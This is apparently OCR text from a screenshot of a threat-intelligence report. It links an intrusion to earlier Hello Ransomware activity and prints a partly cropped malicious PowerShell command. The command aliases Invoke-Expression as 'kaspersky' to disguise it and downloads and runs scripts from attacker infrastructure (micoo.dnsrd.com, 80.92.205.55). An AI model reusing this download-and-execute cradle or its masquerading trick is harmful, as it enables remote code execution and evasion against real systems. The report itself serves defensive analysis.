
set-Alias command to masquerade Invoke-Expression
kaspersky, a tactic employed in previous Hello Rans
as reported by TrendMicro [4]. The payload domain an
from this incident (see code snippet below) also share
naming conventions and domain with those incidents (
"C:\Windows\System32\cmd.exe" /c powershell.exe 
set-alias -name kaspersky -value Invoke-Expression
Object
Net.WebClient).DownloadString(‘https://micoo.dnsrd[
Additional download strings embedded in the same 
PowerShell call:
DownloadString('http://micoo.dnsrd.com/css/t.css')
DownloadString('http://80.92.205.55/css/i.css')
Compared to infrastructure observed by TrendMicro: